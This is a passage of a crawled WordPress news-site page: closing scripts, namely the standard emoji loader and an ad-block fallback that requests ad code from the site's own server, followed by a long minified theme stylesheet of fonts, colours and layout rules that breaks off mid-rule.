t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roknonline.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var ybhufgxv=function(t){"use strict";return{init:function(){0==ybhufgxv.ads_state()&&ybhufgxv.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ybhufgxv-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://roknonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ybhufgxv.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://roknonline.com/wp-content/bs-booster-cache/75dd587ab33703a7d595afcb23556e22.css
body_size: 5878
content:
@font-face{font-family:'Vazir';src:url("https://roknonline.com/wp-content/uploads/2023/04/Vazirmatn-Regular.woff2") format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'IRANSansWeb';src:url("https://tarikhema.org/images/2021/06/IRANSansWeb_Light-1.ttf") format('truetype');font-weight:normal;font-style:normal} .ybhufgxv.ybhufgxv-before-header,.ybhufgxv.ybhufgxv-before-header:before{background-color:#f8f8f8}.ybhufgxv.ybhufgxv-before-header{padding-top:30px !important;padding-bottom:30px !important}.ybhufgxv.ybhufgxv-after-footer,.ybhufgxv.ybhufgxv-after-footer:after{background-color:#f8f8f8}.ybhufgxv.ybhufgxv-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1640px;--publisher-site-width-1-col:1640px;--publisher-site-width-2-col-content-col:80%;--publisher-site-width-2-col-primary-col:20%}@media(max-width:1730px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1640px;--publisher-site-width-3-col-content-col:55%;--publisher-site-width-3-col-primary-col:21%;--publisher-site-width-3-col-secondary-col:24%}@media(max-width:1730px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:20}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:0pxpx}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:0pxpx}:root{--publisher-primary-color:#e32f21}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#e32f21 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#e32f21}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#e32f21}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#e32f21 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#e32f21}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#e32f21}.better-newsticker .heading:after{border-left-color:#e32f21}::selection{background:#e32f21}::-moz-selection{background:#e32f21}.term-badges.text-badges .term-badge a{color:#e32f21 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #e32f21}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#e32f21 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#e32f21 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#e32f21}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#e32f21}body,body.boxed,.page-layout-2-col-right .post-tp-7-header .post-header-title{background-color:rgba(112,66,20,0.2)}@media(max-width:767px){.main-wrap{background-color:rgba(112,66,20,0.2)}}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#000000}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{color:#000000}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#0080ce}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .menu .mega-menu{background-color:#ffffff}.single-post-content .entry-content a,.single-page-simple-content .entry-content a,.bbp-reply-content a,.bs-text a,.wpb_text_column a{color:#9d1c20 !important}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover,.bs-text a:hover,.wpb_text_column a:hover{color:#ffffff !important}.slider-style-15-container .listing-mg-5-item-big .content-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-style-17-container,.slider-style-19-container,.slider-style-20-container,.slider-style-21-container,.slider-style-22-container{background-color:#875500 !important;margin-bottom:0}.bf-breadcrumb.bc-before-slider-style-1,.bf-breadcrumb.bc-before-slider-style-3,.bf-breadcrumb.bc-before-slider-style-5,.bf-breadcrumb.bc-before-slider-style-7,.bf-breadcrumb.bc-before-slider-style-9,.bf-breadcrumb.bc-before-slider-style-11,.bf-breadcrumb.bc-before-slider-style-13,.bf-breadcrumb.bc-before-slider-style-15,.bf-breadcrumb.bc-before-slider-style-17,.bf-breadcrumb.bc-before-slider-style-19,.bf-breadcrumb.bc-before-slider-style-20,.bf-breadcrumb.bc-before-slider-style-21,.bf-breadcrumb.bc-before-slider-style-22,.bf-breadcrumb.bc-before-slider-style-23{background-color:#875500 !important}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#282e28}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#ffffff}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#ffffff}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#ffffff}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#ffffff}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#ffffff}.section-heading.sh-t3.sh-s7:after{background-color:#875500}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:#875500 !important}.section-heading.sh-t3:before{border-top-color:#875500 !important}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text{color:#000000}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#000000 !important}.term-badges.floated a{background-color:#875500 !important}.term-badges.floated a{color:#ffffff}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#ffffff !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#ffffff}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Vazir';font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Vazir';font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Vazir';font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Vazir';font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Vazir';font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'IRANSansWeb';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'IRANSansWeb';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:28px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'IRANSansWeb';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'IRANSansWeb';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'IRANSansWeb';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'IRANSansWeb';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'IRANSansWeb';font-weight:400;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'IRANSansWeb';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Abhaya Libre';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'IRANSansWeb';font-weight:400;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'IRANSansWeb';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 